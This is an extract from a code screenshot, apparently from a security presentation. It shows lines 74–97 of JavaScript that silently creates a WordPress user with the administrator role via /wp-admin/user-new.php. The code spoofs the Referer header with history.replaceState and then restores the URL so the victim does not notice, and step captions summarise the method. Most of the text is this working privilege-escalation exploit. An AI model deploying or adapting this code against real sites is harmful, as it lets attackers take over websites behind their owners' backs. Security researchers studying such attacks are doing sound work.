 74 body += "pw_weak=on&";
75 body += "send_user_notification=0&";
76 body += "role=subscriber&";
77 body += "ure_select_other_roles=administrator&"; // muahahahaha
78 body += "ure_other_roles=administrator&"; // insert Dr. Evil second muahahahaha
79 body += "createuse=Add+New+User";
80
81
82 // Save original URL path and search before chaning it
83 var savedPath = window.location.pathname;
84 var savedSearch = window.location.search;
85
86 // Change URL/History to control Referer value
87 window.history.replaceState(null, '', '/wp-admin/user-new.php');
88
89 // Send malicious request with modified Referer value
90 xhr.send(body);
91
92 // Restore URL to original so user doesn't notice.
93 window.history.replaceState(null, '', savedPath + savedSearch);
94 }
95 }
96 }
97
Save Existing URL
Change to Desired
Referer Value
Send Request to Add New
Administrator
Restore Original URL